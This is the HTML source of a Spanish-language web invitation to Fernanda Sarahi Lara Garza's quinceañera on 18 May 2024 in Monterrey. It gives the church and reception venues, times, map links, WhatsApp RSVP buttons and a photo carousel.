					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>
<body class="wp-singular invi-pro-template-default single single-invi-pro postid-2295 wp-theme-hello-elementor-Theme theplus-preloader elementor-default elementor-kit-6 elementor-page-620">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


<header id="site-header" class="site-header">

	<div class="site-branding">
					<div class="site-title">
				<a href="https://invitafiesta.com/" title="Home" rel="home">
					Invitafiesta				</a>
			</div>
						</div>

	</header>
		<div data-elementor-type="single-page" data-elementor-id="620" class="elementor elementor-620 elementor-location-single post-2295 invi-pro type-invi-pro status-publish has-post-thumbnail hentry" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" data-dce-background-image-url="https://invitafiesta.com/wp-content/uploads/2024/04/IMG_7925-Copiar-scaled.jpg" class="elementor-section elementor-top-section elementor-element elementor-element-4d49b84d elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4d49b84d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b791754" data-id="b791754" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-73396939 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="73396939" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2f7bb3a7" data-id="2f7bb3a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f44b92e dce_masking-none elementor-widget elementor-widget-image" data-id="1f44b92e" data-element_type="widget" data-widget_type="image.default">
						<div class="elementor-widget-container">
															<img fetchpriority="high" width="1081" height="50" src="https://invitafiesta.com/wp-content/uploads/2023/06/arr.png" class="attachment-full size-full wp-image-184" alt="" srcset="https://invitafiesta.com/wp-content/uploads/2023/06/arr.png 1081w, https://invitafiesta.com/wp-content/uploads/2023/06/arr-300x14.png 300w, https://invitafiesta.com/wp-content/uploads/2023/06/arr-1024x47.png 1024w, https://invitafiesta.com/wp-content/uploads/2023/06/arr-768x36.png 768w" sizes="(max-width: 1081px) 100vw, 1081px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-22283405 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22283405" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-735f6a63" data-id="735f6a63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f2e8d44 elementor-widget elementor-widget-heading" data-id="5f2e8d44" data-element_type="widget" data-widget_type="heading.default">
						<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Mis XV Años</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-285f9ec3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="285f9ec3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div data-dce-background-image-url="https://invitafiesta.com/wp-content/uploads/2023/06/pngwing.com_.png" class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-672f9e42" data-id="672f9e42" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-501aecd0 elementor-widget elementor-widget-heading" data-id="501aecd0" data-element_type="widget" data-widget_type="heading.default">
						<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Fernanda Sarahi</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-15af9f34 elementor-widget elementor-widget-heading" data-id="15af9f34" data-element_type="widget" data-widget_type="heading.default">
						<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Lara Garza</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-357b7e5f elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="357b7e5f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-27153f34" data-id="27153f34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32dcd19b dce_masking-none elementor-widget elementor-widget-image" data-id="32dcd19b" data-element_type="widget" data-widget_type="image.default">
						<div class="elementor-widget-container">
															<img width="1081" height="50" src="https://invitafiesta.com/wp-content/uploads/2023/06/rray.png" class="attachment-full size-full wp-image-210" alt="" srcset="https://invitafiesta.com/wp-content/uploads/2023/06/rray.png 1081w, https://invitafiesta.com/wp-content/uploads/2023/06/rray-300x14.png 300w, https://invitafiesta.com/wp-content/uploads/2023/06/rray-1024x47.png 1024w, https://invitafiesta.com/wp-content/uploads/2023/06/rray-768x36.png 768w" sizes="(max-width: 1081px) 100vw, 1081px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-366c5a28 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="366c5a28" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58a041c5" data-id="58a041c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5639725a elementor-widget elementor-widget-text-editor" data-id="5639725a" data-element_type="widget" data-widget_type="text-editor.default">
						</div>
				<div class="dce-visibility-event elementor-element elementor-element-1e4c20e5 elementor-widget elementor-widget-text-editor" data-id="1e4c20e5" data-element_type="widget" data-settings="{&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;dce_visibility_selected&quot;:&quot;hide&quot;}" data-widget_type="text-editor.default">
						<div class="elementor-widget-container">
									<p>Con la bendición de</p>								</div>
				</div>
				<div class="dce-visibility-event elementor-element elementor-element-4437e762 elementor-widget elementor-widget-text-editor" data-id="4437e762" data-element_type="widget" data-settings="{&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;dce_visibility_selected&quot;:&quot;hide&quot;}" data-widget_type="text-editor.default">
						<div class="elementor-widget-container">
									<p>Mis Padres</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2b7c245b dce_masking-none elementor-widget elementor-widget-image" data-id="2b7c245b" data-element_type="widget" data-widget_type="image.default">
						</div>
				<div class="elementor-element elementor-element-48bb71cf elementor-widget elementor-widget-text-editor" data-id="48bb71cf" data-element_type="widget" data-widget_type="text-editor.default">
						<div class="elementor-widget-container">
									<p>Tadeo Lara Esquivel</p>
<p>&amp;</p>
<p>Sara Berenice Garza</p>
								</div>
				</div>
				<div class="elementor-element elementor-element-70adfa2c elementor-widget elementor-widget-text-editor" data-id="70adfa2c" data-element_type="widget" data-widget_type="text-editor.default">
						<div class="elementor-widget-container">
									Te espero el dia								</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-79a85c71 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="79a85c71" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-40904413" data-id="40904413" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71482760 dce_masking-none elementor-widget elementor-widget-image" data-id="71482760" data-element_type="widget" data-widget_type="image.default">
						<div class="elementor-widget-container">
															<img width="85" height="191" src="https://invitafiesta.com/wp-content/uploads/2023/06/recurso-3asd.png" class="attachment-full size-full wp-image-251" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5917557a" data-id="5917557a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30cc6d13 elementor-widget elementor-widget-heading" data-id="30cc6d13" data-element_type="widget" data-widget_type="heading.default">
						<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">18</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5e8ade87 elementor-widget elementor-widget-heading" data-id="5e8ade87" data-element_type="widget" data-widget_type="heading.default">
						<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Mayo</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-58778767 elementor-widget elementor-widget-heading" data-id="58778767" data-element_type="widget" data-widget_type="heading.default">
						<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">2024</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2a2b430d" data-id="2a2b430d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b47d5be dce_masking-none elementor-widget elementor-widget-image" data-id="6b47d5be" data-element_type="widget" data-widget_type="image.default">
						<div class="elementor-widget-container">
															<img loading="lazy" width="60" height="69" src="https://invitafiesta.com/wp-content/uploads/2023/06/mariposa-1.png" class="attachment-full size-full wp-image-247" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-cad0b4a elementor-widget elementor-widget-text-editor" data-id="cad0b4a" data-element_type="widget" data-widget_type="text-editor.default">
						<div class="elementor-widget-container">
									<p>FALTAN</p>								</div>
				</div>
				<div class="elementor-element elementor-element-51c12b8c elementor-countdown--label-block elementor-widget elementor-widget-countdown" data-id="51c12b8c" data-element_type="widget" data-widget_type="countdown.default">
						<div class="elementor-widget-container">
							<div class="elementor-countdown-wrapper" data-date="1716073200">
			<div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Dias</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Horas</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minutos</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-seconds"></span> <span class="elementor-countdown-label">Segundos</span></div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-533e1317 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="533e1317" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-11054799" data-id="11054799" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c180a65 dce_masking-none elementor-widget elementor-widget-image" data-id="5c180a65" data-element_type="widget" data-widget_type="image.default">
						<div class="elementor-widget-container">
															<img fetchpriority="high" width="1081" height="50" src="https://invitafiesta.com/wp-content/uploads/2023/06/arr.png" class="attachment-full size-full wp-image-184" alt="" srcset="https://invitafiesta.com/wp-content/uploads/2023/06/arr.png 1081w, https://invitafiesta.com/wp-content/uploads/2023/06/arr-300x14.png 300w, https://invitafiesta.com/wp-content/uploads/2023/06/arr-1024x47.png 1024w, https://invitafiesta.com/wp-content/uploads/2023/06/arr-768x36.png 768w" sizes="(max-width: 1081px) 100vw, 1081px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="dce-visibility-event elementor-section elementor-top-section elementor-element elementor-element-1016cc41 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-dce-background-image-url="https://invitafiesta.com/wp-content/uploads/2023/06/5700494.jpg" data-id="1016cc41" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;dce_visibility_selected&quot;:&quot;hide&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dacf947" data-id="dacf947" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-31cfc87 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31cfc87" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1a9b27e" data-id="1a9b27e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc8207c dce_masking-none elementor-widget elementor-widget-image" data-id="cc8207c" data-element_type="widget" data-widget_type="image.default">
						<div class="elementor-widget-container">
															<img loading="lazy" width="34" height="34" src="https://invitafiesta.com/wp-content/uploads/2023/06/32457.png" class="attachment-full size-full wp-image-263" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8a72fcb" data-id="8a72fcb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0498468 elementor-widget elementor-widget-text-editor" data-id="0498468" data-element_type="widget" data-widget_type="text-editor.default">
						</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-c81d0e8 dce_masking-none elementor-widget elementor-widget-image" data-id="c81d0e8" data-element_type="widget" data-widget_type="image.default">
						<div class="elementor-widget-container">
															<img loading="lazy" width="1537" height="1027" src="https://invitafiesta.com/wp-content/uploads/2024/04/reliss.jpg" class="attachment-full size-full wp-image-2296" alt="" srcset="https://invitafiesta.com/wp-content/uploads/2024/04/reliss.jpg 1537w, https://invitafiesta.com/wp-content/uploads/2024/04/reliss-300x200.jpg 300w, https://invitafiesta.com/wp-content/uploads/2024/04/reliss-1024x684.jpg 1024w, https://invitafiesta.com/wp-content/uploads/2024/04/reliss-768x513.jpg 768w" sizes="(max-width: 1537px) 100vw, 1537px" />															</div>
				</div>
				<div class="elementor-element elementor-element-9b2d3ca elementor-widget elementor-widget-text-editor" data-id="9b2d3ca" data-element_type="widget" data-widget_type="text-editor.default">
						<div class="elementor-widget-container">
									PARROQUIA NUESTRA SEÑORA DE GUADALUPE REINA DEL TRABAJO capilla del santisimo 								</div>
				</div>
				<div class="elementor-element elementor-element-51763a0 elementor-widget elementor-widget-text-editor" data-id="51763a0" data-element_type="widget" data-widget_type="text-editor.default">
						<div class="elementor-widget-container">
									San Bartolomé 2931, San Jorge, 64330 Monterrey, N.L.								</div>
				</div>
				<div class="elementor-element elementor-element-420a731 elementor-widget elementor-widget-text-editor" data-id="420a731" data-element_type="widget" data-widget_type="text-editor.default">
						<div class="elementor-widget-container">
									5:00 pm								</div>
				</div>
				<div data-dce-advanced-background-color="#7F7F7F" class="elementor-element elementor-element-a397d16 elementor-widget elementor-widget-heading" data-id="a397d16" data-element_type="widget" data-widget_type="heading.default">
						<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://maps.app.goo.gl/udPGE47tqaP3YjTA8">ver mapa</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" data-dce-background-image-url="https://invitafiesta.com/wp-content/uploads/2023/06/5700494.jpg" class="elementor-section elementor-top-section elementor-element elementor-element-19ec267 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19ec267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5f8e252" data-id="5f8e252" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-667dc4b elementor-widget__width-auto dce_masking-none elementor-widget elementor-widget-image" data-id="667dc4b" data-element_type="widget" data-widget_type="image.default">
						<div class="elementor-widget-container">
															<img loading="lazy" width="34" height="34" src="https://invitafiesta.com/wp-content/uploads/2023/06/rece.png" class="attachment-full size-full wp-image-279" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-3cbf7d6 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="3cbf7d6" data-element_type="widget" data-widget_type="heading.default">
						</div>
				<div class="elementor-element elementor-element-63dfc9b dce_masking-none elementor-widget elementor-widget-image" data-id="63dfc9b" data-element_type="widget" data-widget_type="image.default">
						<div class="elementor-widget-container">
															<img loading="lazy" width="1905" height="1250" src="https://invitafiesta.com/wp-content/uploads/2024/01/372027837_998054481632218_3048432625906019725_n.jpg" class="attachment-full size-full wp-image-1987" alt="" srcset="https://invitafiesta.com/wp-content/uploads/2024/01/372027837_998054481632218_3048432625906019725_n.jpg 1905w, https://invitafiesta.com/wp-content/uploads/2024/01/372027837_998054481632218_3048432625906019725_n-300x197.jpg 300w, https://invitafiesta.com/wp-content/uploads/2024/01/372027837_998054481632218_3048432625906019725_n-1024x672.jpg 1024w, https://invitafiesta.com/wp-content/uploads/2024/01/372027837_998054481632218_3048432625906019725_n-768x504.jpg 768w, https://invitafiesta.com/wp-content/uploads/2024/01/372027837_998054481632218_3048432625906019725_n-1536x1008.jpg 1536w" sizes="(max-width: 1905px) 100vw, 1905px" />															</div>
				</div>
				<div class="elementor-element elementor-element-79d4191 elementor-widget elementor-widget-text-editor" data-id="79d4191" data-element_type="widget" data-widget_type="text-editor.default">
						<div class="elementor-widget-container">
									EL LIENZO JARDIN								</div>
				</div>
				<div class="elementor-element elementor-element-1cebfe0 elementor-widget elementor-widget-text-editor" data-id="1cebfe0" data-element_type="widget" data-widget_type="text-editor.default">
						<div class="elementor-widget-container">
									Av. San José 4880, Valle de Las Mitras, 64170 Monterrey, N.L.								</div>
				</div>
				<div class="elementor-element elementor-element-ceee335 elementor-widget elementor-widget-text-editor" data-id="ceee335" data-element_type="widget" data-widget_type="text-editor.default">
						<div class="elementor-widget-container">
									7:30 pm								</div>
				</div>
				<div data-dce-advanced-background-color="#7F7F7F" class="elementor-element elementor-element-04ed7da elementor-widget elementor-widget-heading" data-id="04ed7da" data-element_type="widget" data-widget_type="heading.default">
						<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://maps.app.goo.gl/5ZvChGEXXwUyx9CH7">Ver Mapa</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-100f4249 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="100f4249" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-102cbb12" data-id="102cbb12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e1b34da dce_masking-none elementor-widget elementor-widget-image" data-id="4e1b34da" data-element_type="widget" data-widget_type="image.default">
						<div class="elementor-widget-container">
															<img width="1081" height="50" src="https://invitafiesta.com/wp-content/uploads/2023/06/rray.png" class="attachment-full size-full wp-image-210" alt="" srcset="https://invitafiesta.com/wp-content/uploads/2023/06/rray.png 1081w, https://invitafiesta.com/wp-content/uploads/2023/06/rray-300x14.png 300w, https://invitafiesta.com/wp-content/uploads/2023/06/rray-1024x47.png 1024w, https://invitafiesta.com/wp-content/uploads/2023/06/rray-768x36.png 768w" sizes="(max-width: 1081px) 100vw, 1081px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-495b49f2 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="495b49f2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cb5a027" data-id="cb5a027" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6da5db elementor-widget elementor-widget-image-carousel" data-id="c6da5db" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
						<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrusel de imágenes" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 de 9"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://invitafiesta.com/wp-content/uploads/2024/04/IMG_7320-Copiar-scaled.jpg" alt="IMG_7320 (Copiar)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 de 9"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://invitafiesta.com/wp-content/uploads/2024/04/IMG_7421-Copiar-scaled.jpg" alt="IMG_7421 (Copiar)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 de 9"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://invitafiesta.com/wp-content/uploads/2024/04/IMG_7596-Copiar-scaled.jpg" alt="IMG_7596 (Copiar)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 de 9"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://invitafiesta.com/wp-content/uploads/2024/04/IMG_7606-Copiar-1-scaled.jpg" alt="IMG_7606 (Copiar)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 de 9"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://invitafiesta.com/wp-content/uploads/2024/04/IMG_7628-Copiar-scaled.jpg" alt="IMG_7628 (Copiar)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 de 9"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://invitafiesta.com/wp-content/uploads/2024/04/IMG_7678-Copiar-scaled.jpg" alt="IMG_7678 (Copiar)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 de 9"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://invitafiesta.com/wp-content/uploads/2024/04/IMG_7717-Copiar-scaled.jpg" alt="IMG_7717 (Copiar)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="8 de 9"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://invitafiesta.com/wp-content/uploads/2024/04/IMG_7872-Copiar-scaled.jpg" alt="IMG_7872 (Copiar)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="9 de 9"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://invitafiesta.com/wp-content/uploads/2024/04/IMG_7925-Copiar-scaled.jpg" alt="IMG_7925 (Copiar)" /></figure></div>			</div>
							
									</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-60404a87 dce_masking-none elementor-widget elementor-widget-video" data-id="60404a87" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
						</div>
				<div class="elementor-element elementor-element-145cd0b9 dce_masking-none elementor-widget elementor-widget-image" data-id="145cd0b9" data-element_type="widget" data-widget_type="image.default">
						<div class="elementor-widget-container">
															<img loading="lazy" width="55" height="19" src="https://invitafiesta.com/wp-content/uploads/2023/06/wer-1.png" class="attachment-full size-full wp-image-318" alt="" />															</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-74928196 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="74928196" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div data-dce-background-color="#FFFFFF" class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-227bb606" data-id="227bb606" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="dce-visibility-event elementor-element elementor-element-8477d4d elementor-widget elementor-widget-heading" data-id="8477d4d" data-element_type="widget" data-settings="{&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;dce_visibility_selected&quot;:&quot;hide&quot;}" data-widget_type="heading.default">
						<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Confirmar asistencia</h2>				</div>
				</div>
				<div class="dce-visibility-event elementor-element elementor-element-41677186 dce_masking-none elementor-widget elementor-widget-image" data-id="41677186" data-element_type="widget" data-settings="{&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;dce_visibility_selected&quot;:&quot;hide&quot;}" data-widget_type="image.default">
						<div class="elementor-widget-container">
															<img loading="lazy" width="34" height="34" src="https://invitafiesta.com/wp-content/uploads/2023/06/www.png" class="attachment-full size-full wp-image-323" alt="" />															</div>
				</div>
				<div class="dce-visibility-event elementor-element elementor-element-4c705e08 elementor-widget elementor-widget-heading" data-id="4c705e08" data-element_type="widget" data-settings="{&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;dce_visibility_selected&quot;:&quot;hide&quot;}" data-widget_type="heading.default">
						<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Por WhatsApp</h2>				</div>
				</div>
				<div class="dce-visibility-event elementor-element elementor-element-668e9cc5 elementor-align-center elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="668e9cc5" data-element_type="widget" data-settings="{&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;dce_visibility_selected&quot;:&quot;hide&quot;}" data-widget_type="button.default">
						<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://wa.link/dwy2vu">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Si Asistiré</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="dce-visibility-event elementor-element elementor-element-5cb479ed elementor-align-center elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="5cb479ed" data-element_type="widget" data-settings="{&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;dce_visibility_selected&quot;:&quot;hide&quot;}" data-widget_type="button.default">
						<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://wa.link/j9irmo">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">No Asistiré</span>
					</span>
					</a>
				</div>
								</div>
				</div>
		<!-- dce invisible element 2ddd36b --><!-- dce invisible element 37070ff -->		<div class="elementor-element elementor-element-3ff18286 dce_masking-none elementor-widget elementor-widget-image" data-id="3ff18286" data-element_type="widget" data-widget_type="image.default">
						<div class="elementor-widget-container">
															<img loading="lazy" width="82" height="6" src="https://invitafiesta.com/wp-content/uploads/2023/06/greca-2.png" class="attachment-full size-full wp-image-340" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6f9f3136 dce_masking-none elementor-widget elementor-widget-image" data-id="6f9f3136" data-element_type="widget" data-widget_type="image.default">
						<div class="elementor-widget-container">
															<img loading="lazy" width="55" height="19" src="https://invitafiesta.com/wp-content/uploads/2023/06/wer-1.png" class="attachment-full size-full wp-image-318" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-2afe6fa1 elementor-widget elementor-widget-heading" data-id="2afe6fa1" data-element_type="widget" data-widget_type="heading.default">
						<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Código de
Vestimenta</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b3b3cff dce_masking-none elementor-widget elementor-widget-image" data-id="b3b3cff" data-element_type="widget" data-widget_type="image.default">
						<div class="elementor-widget-container">
															<img loading="lazy" width="745" height="512" src="https://invitafiesta.com/wp-content/uploads/2023/06/dress3.png" class="attachment-full size-full wp-image-1322" alt="" srcset="https://invitafiesta.com/wp-content/uploads/2023/06/dress3.png 745w, https://invitafiesta.com/wp-content/uploads/2023/06/dress3-300x206.png 300w" sizes="(max-width: 745px) 100vw, 745px" />															</div>
				</div>
